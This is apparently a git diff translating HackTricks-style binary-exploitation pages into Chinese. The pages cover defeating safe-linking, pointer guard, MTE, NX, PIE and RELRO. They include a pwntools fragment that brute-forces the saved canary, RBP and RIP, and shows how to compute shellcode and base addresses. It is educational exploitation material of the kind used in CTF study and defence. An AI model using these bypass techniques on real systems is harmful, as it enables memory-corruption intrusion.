其中 **L** 是存储位置,**P** 是 Fd 指针。当 **L** 向右移动12位时,它暴露了 **P** 的最高有效位,由于 **XOR** 的特性,当位与自身进行 XOR 时输出为0。
|
||||||
|
|
||||||
**Key Steps in the Algorithm:**
|
**Key Steps in the Algorithm:**
|
||||||
|
|
||||||
1. **Initial Leak of the Most Significant Bits**: By XORing the shifted **L** with **P**, you effectively get the top 12 bits of **P** because the shifted portion of **L** will be zero, leaving **P's** corresponding bits unchanged.
|
1. **初始泄漏最高有效位**:通过将移位的 **L** 与 **P** 进行 XOR,您有效地获得了 **P** 的前12位,因为移位部分的 **L** 将为零,留下 **P** 的相应位不变。
|
||||||
2. **Recovery of Pointer Bits**: Since XOR is reversible, knowing the result and one of the operands allows you to compute the other operand. This property is used to deduce the entire set of bits for **P** by successively XORing known sets of bits with parts of the mangled pointer.
|
2. **恢复指针位**:由于 XOR 是可逆的,知道结果和其中一个操作数可以让您计算另一个操作数。这个特性用于通过将已知的位集与混淆指针的部分进行逐步 XOR 来推导出 **P** 的整个位集。
|
||||||
3. **Iterative Demangling**: The process is repeated, each time using the newly discovered bits of **P** from the previous step to decode the next segment of the mangled pointer, until all bits are recovered.
|
3. **迭代解混淆**:该过程重复进行,每次使用从上一步中发现的 **P** 的新位来解码混淆指针的下一个部分,直到所有位都被恢复。
|
||||||
4. **Handling Deterministic Bits**: The final 12 bits of **L** are lost due to the shift, but they are deterministic and can be reconstructed post-process.
|
4. **处理确定性位**:由于移位,**L** 的最后12位丢失,但它们是确定性的,可以在后处理时重建。
|
||||||
|
|
||||||
You can find an implementation of this algorithm here: [https://github.com/mdulin2/mangle](https://github.com/mdulin2/mangle)
|
您可以在这里找到该算法的实现:[https://github.com/mdulin2/mangle](https://github.com/mdulin2/mangle)
|
||||||
|
|
||||||
## Pointer Guard
|
## Pointer Guard
|
||||||
|
|
||||||
Pointer guard is an exploit mitigation technique used in glibc to protect stored function pointers, particularly those registered by library calls such as `atexit()`. This protection involves scrambling the pointers by XORing them with a secret stored in the thread data (`fs:0x30`) and applying a bitwise rotation. This mechanism aims to prevent attackers from hijacking control flow by overwriting function pointers.
|
Pointer guard 是一种在 glibc 中使用的利用缓解技术,用于保护存储的函数指针,特别是那些由库调用(如 `atexit()`)注册的指针。该保护涉及通过将指针与存储在线程数据中的秘密(`fs:0x30`)进行 XOR 并应用位旋转来打乱指针。该机制旨在防止攻击者通过覆盖函数指针来劫持控制流。
|
||||||
|
|
||||||
### **Bypassing Pointer Guard with a leak**
|
### **Bypassing Pointer Guard with a leak**
|
||||||
|
|
||||||
1. **Understanding Pointer Guard Operations:** The scrambling (mangling) of pointers is done using the `PTR_MANGLE` macro which XORs the pointer with a 64-bit secret and then performs a left rotation of 0x11 bits. The reverse operation for recovering the original pointer is handled by `PTR_DEMANGLE`.
|
1. **理解 Pointer Guard 操作**:指针的打乱(混淆)是使用 `PTR_MANGLE` 宏完成的,该宏将指针与64位秘密进行 XOR,然后执行0x11位的左旋转。恢复原始指针的反操作由 `PTR_DEMANGLE` 处理。
|
||||||
2. **Attack Strategy:** The attack is based on a known-plaintext approach, where the attacker needs to know both the original and the mangled versions of a pointer to deduce the secret used for mangling.
|
2. **攻击策略**:该攻击基于已知明文的方法,攻击者需要知道指针的原始版本和混淆版本,以推导出用于混淆的秘密。
|
||||||
3. **Exploiting Known Plaintexts:**
|
3. **利用已知明文**:
|
||||||
- **Identifying Fixed Function Pointers:** By examining glibc source code or initialized function pointer tables (like `__libc_pthread_functions`), an attacker can find predictable function pointers.
|
- **识别固定函数指针**:通过检查 glibc 源代码或初始化的函数指针表(如 `__libc_pthread_functions`),攻击者可以找到可预测的函数指针。
|
||||||
- **Computing the Secret:** Using a known function pointer such as `__pthread_attr_destroy` and its mangled version from the function pointer table, the secret can be calculated by reverse rotating (right rotation) the mangled pointer and then XORing it with the address of the function.
|
- **计算秘密**:使用已知的函数指针(如 `__pthread_attr_destroy`)及其来自函数指针表的混淆版本,可以通过反向旋转(右旋转)混淆指针,然后与函数的地址进行 XOR 来计算秘密。
|
||||||
4. **Alternative Plaintexts:** The attacker can also experiment with mangling pointers with known values like 0 or -1 to see if these produce identifiable patterns in memory, potentially revealing the secret when these patterns are found in memory dumps.
|
4. **替代明文**:攻击者还可以尝试使用已知值(如0或-1)混淆指针,以查看这些是否在内存中产生可识别的模式,当这些模式在内存转储中找到时,可能会揭示秘密。
|
||||||
5. **Practical Application:** After computing the secret, an attacker can manipulate pointers in a controlled manner, essentially bypassing the Pointer Guard protection in a multithreaded application with knowledge of the libc base address and an ability to read arbitrary memory locations.
|
5. **实际应用**:在计算出秘密后,攻击者可以以受控的方式操纵指针,从而在了解 libc 基地址和能够读取任意内存位置的情况下,基本上绕过多线程应用中的 Pointer Guard 保护。
|
||||||
|
|
||||||
## References
|
## References
|
||||||
|
|
||||||
|
|||||||
@ -2,82 +2,80 @@
|
|||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
**Memory Tagging Extension (MTE)** is designed to enhance software reliability and security by **detecting and preventing memory-related errors**, such as buffer overflows and use-after-free vulnerabilities. MTE, as part of the **ARM** architecture, provides a mechanism to attach a **small tag to each memory allocation** and a **corresponding tag to each pointer** referencing that memory. This approach allows for the detection of illegal memory accesses at runtime, significantly reducing the risk of exploiting such vulnerabilities for executing arbitrary code.
|
**Memory Tagging Extension (MTE)** 旨在通过 **检测和防止与内存相关的错误** 来增强软件的可靠性和安全性,例如缓冲区溢出和使用后释放漏洞。MTE 作为 **ARM** 架构的一部分,提供了一种机制,将 **小标签附加到每个内存分配** 上,并为引用该内存的 **每个指针分配一个相应的标签**。这种方法允许在运行时检测非法内存访问,显著降低利用这些漏洞执行任意代码的风险。
|
||||||
|
|
||||||
### **How Memory Tagging Extension Works**
|
### **Memory Tagging Extension 的工作原理**
|
||||||
|
|
||||||
MTE operates by **dividing memory into small, fixed-size blocks, with each block assigned a tag,** typically a few bits in size. 
|
MTE 通过 **将内存划分为小的固定大小块,每个块分配一个标签** 来操作,通常标签的大小为几位。 
|
||||||
|
|
||||||
When a pointer is created to point to that memory, it gets the same tag. This tag is stored in the **unused bits of a memory pointer**, effectively linking the pointer to its corresponding memory block.
|
当创建一个指针指向该内存时,它会获得相同的标签。这个标签存储在 **内存指针的未使用位中**,有效地将指针与其对应的内存块链接起来。
|
||||||
|
|
||||||
<figure><img src="../../images/image (1202).png" alt=""><figcaption><p><a href="https://www.youtube.com/watch?v=UwMt0e_dC_Q">https://www.youtube.com/watch?v=UwMt0e_dC_Q</a></p></figcaption></figure>
|
<figure><img src="../../images/image (1202).png" alt=""><figcaption><p><a href="https://www.youtube.com/watch?v=UwMt0e_dC_Q">https://www.youtube.com/watch?v=UwMt0e_dC_Q</a></p></figcaption></figure>
|
||||||
|
|
||||||
When a program accesses memory through a pointer, the MTE hardware checks that the **pointer's tag matches the memory block's tag**. If the tags **do not match**, it indicates an **illegal memory access.**
|
当程序通过指针访问内存时,MTE 硬件会检查 **指针的标签是否与内存块的标签匹配**。如果标签 **不匹配**,则表示 **非法内存访问**。
|
||||||
|
|
||||||
### MTE Pointer Tags
|
### MTE 指针标签
|
||||||
|
|
||||||
Tags inside a pointer are stored in 4 bits inside the top byte:
|
指针内部的标签存储在顶部字节的 4 位中:
|
||||||
|
|
||||||
<figure><img src="../../images/image (1203).png" alt=""><figcaption><p><a href="https://www.youtube.com/watch?v=UwMt0e_dC_Q">https://www.youtube.com/watch?v=UwMt0e_dC_Q</a></p></figcaption></figure>
|
<figure><img src="../../images/image (1203).png" alt=""><figcaption><p><a href="https://www.youtube.com/watch?v=UwMt0e_dC_Q">https://www.youtube.com/watch?v=UwMt0e_dC_Q</a></p></figcaption></figure>
|
||||||
|
|
||||||
Therefore, this allows up to **16 different tag values**.
|
因此,这允许最多 **16 种不同的标签值**。
|
||||||
|
|
||||||
### MTE Memory Tags
|
### MTE 内存标签
|
||||||
|
|
||||||
Every **16B of physical memory** have a corresponding **memory tag**.
|
每 **16B 的物理内存** 都有一个相应的 **内存标签**。
|
||||||
|
|
||||||
The memory tags are stored in a **dedicated RAM region** (not accessible for normal usage). Having 4bits tags for every 16B memory tags up to 3% of RAM.
|
内存标签存储在 **专用 RAM 区域**(不供正常使用)。每 16B 内存标签有 4 位标签,最多占用 3% 的 RAM。
|
||||||
|
|
||||||
ARM introduces the following instructions to manipulate these tags in the dedicated RAM memory:
|
|
||||||
|
|
||||||
|
ARM 引入了以下指令来操作这些专用 RAM 内存中的标签:
|
||||||
```
|
```
|
||||||
STG [<Xn/SP>], #<simm> Store Allocation (memory) Tag
|
STG [<Xn/SP>], #<simm> Store Allocation (memory) Tag
|
||||||
LDG <Xt>, [<Xn/SP>] Load Allocatoin (memory) Tag
|
LDG <Xt>, [<Xn/SP>] Load Allocatoin (memory) Tag
|
||||||
IRG <Xd/SP>, <Xn/SP> Insert Random [pointer] Tag
|
IRG <Xd/SP>, <Xn/SP> Insert Random [pointer] Tag
|
||||||
...
|
...
|
||||||
```
|
```
|
||||||
|
## 检查模式
|
||||||
|
|
||||||
## Checking Modes
|
### 同步
|
||||||
|
|
||||||
### Sync
|
CPU 在 **指令执行期间** 检查标签,如果存在不匹配,它会引发异常。\
|
||||||
|
这是最慢且最安全的模式。
|
||||||
|
|
||||||
The CPU check the tags **during the instruction executing**, if there is a mismatch, it raises an exception.\
|
### 异步
|
||||||
This is the slowest and most secure.
|
|
||||||
|
|
||||||
### Async
|
CPU **异步** 检查标签,当发现不匹配时,它会在系统寄存器之一中设置异常位。它比前一种模式 **更快**,但 **无法指出** 导致不匹配的确切指令,并且不会立即引发异常,给攻击者一些时间来完成攻击。
|
||||||
|
|
||||||
The CPU check the tags **asynchronously**, and when a mismatch is found it sets an exception bit in one of the system registers. It's **faster** than the previous one but it's **unable to point out** the exact instruction that cause the mismatch and it doesn't raise the exception immediately, giving some time to the attacker to complete his attack.
|
### 混合
|
||||||
|
|
||||||
### Mixed
|
|
||||||
|
|
||||||
???
|
???
|
||||||
|
|
||||||
## Implementation & Detection Examples
|
## 实现与检测示例
|
||||||
|
|
||||||
Called Hardware Tag-Based KASAN, MTE-based KASAN or in-kernel MTE.\
|
称为硬件标签基础的 KASAN、基于 MTE 的 KASAN 或内核中的 MTE。\
|
||||||
The kernel allocators (like `kmalloc`) will **call this module** which will prepare the tag to use (randomly) attach it to the kernel space allocated and to the returned pointer.
|
内核分配器(如 `kmalloc`)将 **调用此模块**,该模块将准备使用的标签(随机)附加到分配的内核空间和返回的指针。
|
||||||
|
|
||||||
Note that it'll **only mark enough memory granules** (16B each) for the requested size. So if the requested size was 35 and a slab of 60B was given, it'll mark the first 16\*3 = 48B with this tag and the **rest** will be **marked** with a so-called **invalid tag (0xE)**.
|
请注意,它将 **仅标记足够的内存粒度**(每个 16B)以满足请求的大小。因此,如果请求的大小为 35,而给定的块为 60B,它将用此标签标记前 16\*3 = 48B,**其余部分**将被 **标记** 为所谓的 **无效标签 (0xE)**。
|
||||||
|
|
||||||
The tag **0xF** is the **match all pointer**. A memory with this pointer allows **any tag to be used** to access its memory (no mismatches). This could prevent MET from detecting an attack if this tags is being used in the attacked memory.
|
标签 **0xF** 是 **匹配所有指针**。具有此指针的内存允许 **使用任何标签** 访问其内存(没有不匹配)。如果在被攻击的内存中使用此标签,可能会阻止 MET 检测到攻击。
|
||||||
|
|
||||||
Therefore there are only **14 value**s that can be used to generate tags as 0xE and 0xF are reserved, giving a probability of **reusing tags** to 1/17 -> around **7%**.
|
因此,只有 **14 个值** 可以用于生成标签,因为 0xE 和 0xF 是保留的,这使得 **重用标签** 的概率为 1/17 -> 大约 **7%**。
|
||||||
|
|
||||||
If the kernel access to the **invalid tag granule**, the **mismatch** will be **detected**. If it access another memory location, if the **memory has a different tag** (or the invalid tag) the mismatch will be **detected.** If the attacker is lucky and the memory is using the same tag, it won't be detected. Chances are around 7%
|
如果内核访问 **无效标签粒度**,将会 **检测到不匹配**。如果访问另一个内存位置,如果 **内存有不同的标签**(或无效标签),将会 **检测到不匹配**。如果攻击者运气好,内存使用相同的标签,则不会被检测到。几率大约为 7%。
|
||||||
|
|
||||||
Another bug occurs in the **last granule** of the allocated memory. If the application requested 35B, it was given the granule from 32 to 48. Therefore, the **bytes from 36 til 47 are using the same tag** but they weren't requested. If the attacker access **these extra bytes, this isn't detected**.
|
另一个错误发生在分配内存的 **最后粒度**。如果应用程序请求 35B,它将获得从 32 到 48 的粒度。因此,**从 36 到 47 的字节使用相同的标签**,但它们并未被请求。如果攻击者访问 **这些额外字节,将不会被检测到**。
|
||||||
|
|
||||||
When **`kfree()`** is executed, the memory is retagged with the invalid memory tag, so in a **use-after-free**, when the memory is accessed again, the **mismatch is detected**.
|
当 **`kfree()`** 被执行时,内存会被重新标记为无效内存标签,因此在 **使用后释放** 的情况下,当再次访问内存时,将会 **检测到不匹配**。
|
||||||
|
|
||||||
However, in a use-after-free, if the same **chunk is reallocated again with the SAME tag** as previously, an attacker will be able to use this access and this won't be detected (around 7% chance).
|
然而,在使用后释放的情况下,如果同一 **块再次以相同的标签** 重新分配,攻击者将能够利用此访问,并且不会被检测到(大约 7% 的机会)。
|
||||||
|
|
||||||
Moreover, only **`slab` and `page_alloc`** uses tagged memory but in the future this will also be used in `vmalloc`, `stack` and `globals` (at the moment of the video these can still be abused).
|
此外,只有 **`slab` 和 `page_alloc`** 使用标记内存,但将来这也将在 `vmalloc`、`stack` 和 `globals` 中使用(在视频时,这些仍然可以被滥用)。
|
||||||
|
|
||||||
When a **mismatch is detected** the kernel will **panic** to prevent further exploitation and retries of the exploit (MTE doesn't have false positives).
|
当 **检测到不匹配** 时,内核将 **恐慌** 以防止进一步的利用和攻击重试(MTE 没有误报)。
|
||||||
|
|
||||||
## References
|
## 参考文献
|
||||||
|
|
||||||
- [https://www.youtube.com/watch?v=UwMt0e_dC_Q](https://www.youtube.com/watch?v=UwMt0e_dC_Q)
|
- [https://www.youtube.com/watch?v=UwMt0e_dC_Q](https://www.youtube.com/watch?v=UwMt0e_dC_Q)
|
||||||
|
|
||||||
|
|||||||
@ -2,13 +2,13 @@
|
|||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
The **No-Execute (NX)** bit, also known as **Execute Disable (XD)** in Intel terminology, is a hardware-based security feature designed to **mitigate** the effects of **buffer overflow** attacks. When implemented and enabled, it distinguishes between memory regions that are intended for **executable code** and those meant for **data**, such as the **stack** and **heap**. The core idea is to prevent an attacker from executing malicious code through buffer overflow vulnerabilities by putting the malicious code in the stack for example and directing the execution flow to it.
|
**No-Execute (NX)** 位,也称为 **Execute Disable (XD)** 在英特尔术语中,是一种基于硬件的安全特性,旨在 **减轻** **缓冲区溢出** 攻击的影响。当实施并启用时,它区分了用于 **可执行代码** 的内存区域和用于 **数据** 的区域,例如 **栈** 和 **堆**。核心思想是通过将恶意代码放入栈中并将执行流指向它,来防止攻击者通过缓冲区溢出漏洞执行恶意代码。
|
||||||
|
|
||||||
## Bypasses
|
## 绕过方法
|
||||||
|
|
||||||
- It's possible to use techniques such as [**ROP**](../rop-return-oriented-programing/) **to bypass** this protection by executing chunks of executable code already present in the binary.
|
- 可以使用诸如 [**ROP**](../rop-return-oriented-programing/) **来绕过** 此保护,通过执行已存在于二进制文件中的可执行代码块。
|
||||||
- [**Ret2libc**](../rop-return-oriented-programing/ret2lib/)
|
- [**Ret2libc**](../rop-return-oriented-programing/ret2lib/)
|
||||||
- [**Ret2syscall**](../rop-return-oriented-programing/rop-syscall-execv/)
|
- [**Ret2syscall**](../rop-return-oriented-programing/rop-syscall-execv/)
|
||||||
- **Ret2...**
|
- **Ret2...**
|
||||||
|
|||||||
@ -2,30 +2,30 @@
|
|||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
A binary compiled as PIE, or **Position Independent Executable**, means the **program can load at different memory locations** each time it's executed, preventing hardcoded addresses.
|
编译为 PIE 或 **位置无关可执行文件** 的二进制文件意味着 **程序每次执行时可以加载到不同的内存位置**,防止硬编码地址。
|
||||||
|
|
||||||
The trick to exploit these binaries lies in exploiting the **relative addresses**—the offsets between parts of the program remain the same even if the absolute locations change. To **bypass PIE, you only need to leak one address**, typically from the **stack** using vulnerabilities like format string attacks. Once you have an address, you can calculate others by their **fixed offsets**.
|
利用这些二进制文件的技巧在于利用 **相对地址**——程序各部分之间的偏移量即使绝对位置发生变化也保持不变。要 **绕过 PIE,您只需泄露一个地址**,通常通过使用格式字符串攻击等漏洞从 **栈** 中获取。一旦您有了一个地址,您可以通过它们的 **固定偏移量** 计算其他地址。
|
||||||
|
|
||||||
A helpful hint in exploiting PIE binaries is that their **base address typically ends in 000** due to memory pages being the units of randomization, sized at 0x1000 bytes. This alignment can be a critical **check if an exploit isn't working** as expected, indicating whether the correct base address has been identified.\
|
在利用 PIE 二进制文件时,一个有用的提示是它们的 **基地址通常以 000 结尾**,这是因为内存页是随机化的单位,大小为 0x1000 字节。这种对齐可以是一个关键的 **检查,如果漏洞没有按预期工作**,指示是否已识别正确的基地址。\
|
||||||
Or you can use this for your exploit, if you leak that an address is located at **`0x649e1024`** you know that the **base address is `0x649e1000`** and from the you can just **calculate offsets** of functions and locations.
|
或者您可以将其用于您的漏洞,如果您泄露了一个地址位于 **`0x649e1024`**,您就知道 **基地址是 `0x649e1000`**,然后您可以 **计算** 函数和位置的偏移量。
|
||||||
|
|
||||||
## Bypasses
|
## 绕过方法
|
||||||
|
|
||||||
In order to bypass PIE it's needed to **leak some address of the loaded** binary, there are some options for this:
|
为了绕过 PIE,需要 **泄露已加载二进制文件的某个地址**,有一些选项可以做到这一点:
|
||||||
|
|
||||||
- **Disabled ASLR**: If ASLR is disabled a binary compiled with PIE is always **going to be loaded in the same address**, therefore **PIE is going to be useless** as the addresses of the objects are always going to be in the same place.
|
- **禁用 ASLR**:如果禁用 ASLR,编译为 PIE 的二进制文件将始终 **加载到相同的地址**,因此 **PIE 将变得无用**,因为对象的地址将始终位于相同的位置。
|
||||||
- Be **given** the leak (common in easy CTF challenges, [**check this example**](https://ir0nstone.gitbook.io/notes/types/stack/pie/pie-exploit))
|
- 被 **给出** 泄露(在简单的 CTF 挑战中常见, [**查看此示例**](https://ir0nstone.gitbook.io/notes/types/stack/pie/pie-exploit))
|
||||||
- **Brute-force EBP and EIP values** in the stack until you leak the correct ones:
|
- 在栈中 **暴力破解 EBP 和 EIP 值**,直到您泄露正确的值:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
bypassing-canary-and-pie.md
|
bypassing-canary-and-pie.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
- Use an **arbitrary read** vulnerability such as [**format string**](../../format-strings/) to leak an address of the binary (e.g. from the stack, like in the previous technique) to get the base of the binary and use offsets from there. [**Find an example here**](https://ir0nstone.gitbook.io/notes/types/stack/pie/pie-bypass).
|
- 使用 **任意读取** 漏洞,例如 [**格式字符串**](../../format-strings/) 来泄露二进制文件的地址(例如,从栈中,如前面的技术所示)以获取二进制文件的基地址并从那里使用偏移量。[**在这里找到一个示例**](https://ir0nstone.gitbook.io/notes/types/stack/pie/pie-bypass)。
|
||||||
|
|
||||||
## References
|
## 参考
|
||||||
|
|
||||||
- [https://ir0nstone.gitbook.io/notes/types/stack/pie](https://ir0nstone.gitbook.io/notes/types/stack/pie)
|
- [https://ir0nstone.gitbook.io/notes/types/stack/pie](https://ir0nstone.gitbook.io/notes/types/stack/pie)
|
||||||
|
|
||||||
|
|||||||
@ -1,25 +1,24 @@
|
|||||||
# BF Addresses in the Stack
|
# BF 地址在栈中
|
||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
**If you are facing a binary protected by a canary and PIE (Position Independent Executable) you probably need to find a way to bypass them.**
|
**如果你面临一个受到 canary 和 PIE(位置无关可执行文件)保护的二进制文件,你可能需要找到一种方法来绕过它们。**
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
> [!NOTE]
|
> [!NOTE]
|
||||||
> Note that **`checksec`** might not find that a binary is protected by a canary if this was statically compiled and it's not capable to identify the function.\
|
> 请注意,**`checksec`** 可能无法发现一个二进制文件受到 canary 保护,如果它是静态编译的,并且无法识别该函数。\
|
||||||
> However, you can manually notice this if you find that a value is saved in the stack at the beginning of a function call and this value is checked before exiting.
|
> 然而,如果你发现一个值在函数调用开始时被保存到栈中,并且在退出之前检查了这个值,你可以手动注意到这一点。
|
||||||
|
|
||||||
## Brute-Force Addresses
|
## 暴力破解地址
|
||||||
|
|
||||||
In order to **bypass the PIE** you need to **leak some address**. And if the binary is not leaking any addresses the best to do it is to **brute-force the RBP and RIP saved in the stack** in the vulnerable function.\
|
为了**绕过 PIE**,你需要**泄露一些地址**。如果二进制文件没有泄露任何地址,最好的方法是**暴力破解在脆弱函数中保存的 RBP 和 RIP**。\
|
||||||
For example, if a binary is protected using both a **canary** and **PIE**, you can start brute-forcing the canary, then the **next** 8 Bytes (x64) will be the saved **RBP** and the **next** 8 Bytes will be the saved **RIP.**
|
例如,如果一个二进制文件同时使用了 **canary** 和 **PIE** 保护,你可以开始暴力破解 canary,然后**下一个** 8 字节(x64)将是保存的 **RBP**,**下一个** 8 字节将是保存的 **RIP**。
|
||||||
|
|
||||||
> [!TIP]
|
> [!TIP]
|
||||||
> It's supposed that the return address inside the stack belongs to the main binary code, which, if the vulnerability is located in the binary code, will usually be the case.
|
> 假设栈中的返回地址属于主二进制代码,如果漏洞位于二进制代码中,通常会是这种情况。
|
||||||
|
|
||||||
To brute-force the RBP and the RIP from the binary you can figure out that a valid guessed byte is correct if the program output something or it just doesn't crash. The **same function** as the provided for brute-forcing the canary can be used to brute-force the RBP and the RIP:
|
|
||||||
|
|
||||||
|
要从二进制文件中暴力破解 RBP 和 RIP,你可以判断一个有效的猜测字节是否正确,如果程序输出了某些内容或者它没有崩溃。可以使用与暴力破解 canary 提供的**相同函数**来暴力破解 RBP 和 RIP:
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -67,30 +66,25 @@ print("Brute-Forcing RIP")
|
|||||||
base_canary_rbp_rip = get_bf(base_canary_rbp)
|
base_canary_rbp_rip = get_bf(base_canary_rbp)
|
||||||
RIP = u64(base_canary_rbp_rip[len(base_canary_rbp_rip)-8:])
|
RIP = u64(base_canary_rbp_rip[len(base_canary_rbp_rip)-8:])
|
||||||
```
|
```
|
||||||
|
要击败 PIE,您需要做的最后一件事是计算 **从泄露的地址中获取有用的地址**:**RBP** 和 **RIP**。
|
||||||
|
|
||||||
The last thing you need to defeat the PIE is to calculate **useful addresses from the leaked** addresses: the **RBP** and the **RIP**.
|
从 **RBP** 您可以计算 **您在栈中写入 shell 的位置**。这对于知道您将要在栈中写入字符串 _"/bin/sh\x00"_ 的位置非常有用。要计算泄露的 RBP 和您的 shellcode 之间的距离,您只需在泄露 RBP 后放置一个 **断点** 并检查 **您的 shellcode 位于何处**,然后,您可以计算 shellcode 和 RBP 之间的距离:
|
||||||
|
|
||||||
From the **RBP** you can calculate **where are you writing your shell in the stack**. This can be very useful to know where are you going to write the string _"/bin/sh\x00"_ inside the stack. To calculate the distance between the leaked RBP and your shellcode you can just put a **breakpoint after leaking the RBP** an check **where is your shellcode located**, then, you can calculate the distance between the shellcode and the RBP:
|
|
||||||
|
|
||||||
```python
|
```python
|
||||||
INI_SHELLCODE = RBP - 1152
|
INI_SHELLCODE = RBP - 1152
|
||||||
```
|
```
|
||||||
|
从 **RIP** 你可以计算出 **PIE 二进制文件的基地址**,这是你创建 **有效 ROP 链** 所需要的。\
|
||||||
From the **RIP** you can calculate the **base address of the PIE binary** which is what you are going to need to create a **valid ROP chain**.\
|
要计算基地址,只需执行 `objdump -d vunbinary` 并检查最新的反汇编地址:
|
||||||
To calculate the base address just do `objdump -d vunbinary` and check the disassemble latest addresses:
|
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
In that example you can see that only **1 Byte and a half is needed** to locate all the code, then, the base address in this situation will be the **leaked RIP but finishing on "000"**. For example if you leaked `0x562002970ecf` the base address is `0x562002970000`
|
在这个例子中,你可以看到只需要 **1.5 字节** 来定位所有代码,因此,在这种情况下,基地址将是 **泄露的 RIP,但以 "000" 结尾**。例如,如果你泄露了 `0x562002970ecf`,基地址就是 `0x562002970000`。
|
||||||
|
|
||||||
```python
|
```python
|
||||||
elf.address = RIP - (RIP & 0xfff)
|
elf.address = RIP - (RIP & 0xfff)
|
||||||
```
|
```
|
||||||
|
## 改进
|
||||||
|
|
||||||
## Improvements
|
根据[**这篇文章的一些观察**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#extended-brute-force-leaking),在泄露RBP和RIP值时,服务器可能不会因某些不是正确的值而崩溃,而BF脚本会认为它得到了正确的值。这是因为**某些地址即使不是完全正确的,也可能不会导致崩溃**。
|
||||||
|
|
||||||
According to [**some observation from this post**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#extended-brute-force-leaking), it's possible that when leaking RBP and RIP values, the server won't crash with some values which aren't the correct ones and the BF script will think he got the good ones. This is because it's possible that **some addresses just won't break it even if there aren't exactly the correct ones**.
|
根据那篇博客文章,建议在对服务器的请求之间添加短暂的延迟。
|
||||||
|
|
||||||
According to that blog post it's recommended to add a short delay between requests to the server is introduced.
|
|
||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -4,32 +4,30 @@
|
|||||||
|
|
||||||
## Relro
|
## Relro
|
||||||
|
|
||||||
**RELRO** stands for **Relocation Read-Only**, and it's a security feature used in binaries to mitigate the risks associated with **GOT (Global Offset Table)** overwrites. There are two types of **RELRO** protections: (1) **Partial RELRO** and (2) **Full RELRO**. Both of them reorder the **GOT** and **BSS** from ELF files, but with different results and implications. Speciifically, they place the **GOT** section _before_ the **BSS**. That is, **GOT** is at lower addresses than **BSS**, hence making it impossible to overwrite **GOT** entries by overflowing variables in the **BSS** (rembember writing into memory happens from lower toward higher addresses).
|
**RELRO** 代表 **Relocation Read-Only**,它是用于二进制文件的安全特性,旨在减轻与 **GOT (Global Offset Table)** 重写相关的风险。**RELRO** 保护有两种类型:(1)**Partial RELRO** 和(2)**Full RELRO**。它们都重新排列了 ELF 文件中的 **GOT** 和 **BSS**,但结果和影响不同。具体来说,它们将 **GOT** 部分放在 **BSS** 之前。也就是说,**GOT** 的地址低于 **BSS**,因此通过溢出 **BSS** 中的变量来重写 **GOT** 条目是不可能的(记住,写入内存是从低地址向高地址进行的)。
|
||||||
|
|
||||||
Let's break down the concept into its two distinct types for clarity.
|
让我们将这个概念分解为两个不同的类型以便于理解。
|
||||||
|
|
||||||
### **Partial RELRO**
|
### **Partial RELRO**
|
||||||
|
|
||||||
**Partial RELRO** takes a simpler approach to enhance security without significantly impacting the binary's performance. Partial RELRO makes **the .got read only (the non-PLT part of the GOT section)**. Bear in mind that the rest of the section (like the .got.plt) is still writeable and, therefore, subject to attacks. This **doesn't prevent the GOT** to be abused **from arbitrary write** vulnerabilities.
|
**Partial RELRO** 采取更简单的方法来增强安全性,而不会显著影响二进制文件的性能。Partial RELRO 使 **.got 只读(GOT 部分的非 PLT 部分)**。请记住,部分区域(如 .got.plt)仍然是可写的,因此仍然容易受到攻击。这 **并不防止 GOT** 被 **任意写入** 漏洞滥用。
|
||||||
|
|
||||||
Note: By default, GCC compiles binaries with Partial RELRO.
|
注意:默认情况下,GCC 编译的二进制文件使用 Partial RELRO。
|
||||||
|
|
||||||
### **Full RELRO**
|
### **Full RELRO**
|
||||||
|
|
||||||
**Full RELRO** steps up the protection by **making the entire GOT (both .got and .got.plt) and .fini_array** section completely **read-only.** Once the binary starts all the function addresses are resolved and loaded in the GOT, then, GOT is marked as read-only, effectively preventing any modifications to it during runtime.
|
**Full RELRO** 通过 **使整个 GOT(包括 .got 和 .got.plt)和 .fini_array** 部分完全 **只读** 来加强保护。一旦二进制文件启动,所有函数地址都会在 GOT 中解析并加载,然后,GOT 被标记为只读,有效地防止在运行时对其进行任何修改。
|
||||||
|
|
||||||
However, the trade-off with Full RELRO is in terms of performance and startup time. Because it needs to resolve all dynamic symbols at startup before marking the GOT as read-only, **binaries with Full RELRO enabled may experience longer load times**. This additional startup overhead is why Full RELRO is not enabled by default in all binaries.
|
然而,Full RELRO 的权衡在于性能和启动时间。因为它需要在启动时解析所有动态符号,然后再将 GOT 标记为只读,**启用 Full RELRO 的二进制文件可能会经历更长的加载时间**。这种额外的启动开销就是为什么并非所有二进制文件默认启用 Full RELRO。
|
||||||
|
|
||||||
It's possible to see if Full RELRO is **enabled** in a binary with:
|
|
||||||
|
|
||||||
|
可以通过以下方式查看二进制文件是否 **启用** Full RELRO:
|
||||||
```bash
|
```bash
|
||||||
readelf -l /proc/ID_PROC/exe | grep BIND_NOW
|
readelf -l /proc/ID_PROC/exe | grep BIND_NOW
|
||||||
```
|
```
|
||||||
|
## 绕过
|
||||||
|
|
||||||
## Bypass
|
如果启用了完整的 RELRO,绕过它的唯一方法是找到另一种不需要在 GOT 表中写入以获得任意执行的方法。
|
||||||
|
|
||||||
